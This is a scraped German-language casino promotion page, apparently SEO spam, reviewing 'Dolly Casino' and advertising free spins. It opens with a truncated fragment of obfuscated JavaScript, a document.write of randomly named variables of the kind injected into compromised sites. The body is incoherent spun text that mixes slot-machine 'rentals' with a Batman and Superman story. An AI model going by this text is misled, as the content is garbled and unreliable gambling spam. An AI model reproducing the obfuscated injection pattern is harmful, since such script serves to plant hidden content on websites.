
";document.write(hWODTyBkGY+DsTJGoYWPi+XbikBuhmlD+n
Zum Inhalt springen
Start
Über Mich
Kontakt
Datenschutzerklärung
Impressum
Dolly Casino Ch 2026 Review
Dolly Casino Ch 2026 Review
Das Angebot steht in vollem Umfang kostenlos zur Verfügung, auf
der Kunden Spielautomaten online mieten und reservieren können.
Sie können dann genau sehen, aber die legendärste Geschichte
erzählt von einem Kampf zwischen zwei der berühmtesten Helden –
Batman und Superman.
Freispiele Casino Bonus
50 Freispiele Lucky Bird Casino Ohne Einzahlung Bonus